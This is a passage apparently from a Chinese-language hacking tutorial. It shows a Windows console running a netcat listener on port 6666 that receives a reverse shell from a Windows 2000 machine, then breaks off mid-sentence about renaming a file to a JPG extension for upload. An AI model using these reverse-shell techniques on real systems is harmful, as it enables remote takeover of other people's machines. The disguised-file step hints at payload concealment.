 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\hack\3>nc -vv -l -p 6666
listening on [any] 6666 ...
connect to [192.168.229.1] from 734C0017C8BD44A [192.168.229.128] 1050
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 3.75
到空间中，把扩展名改成JPG，如果没有空间的朋友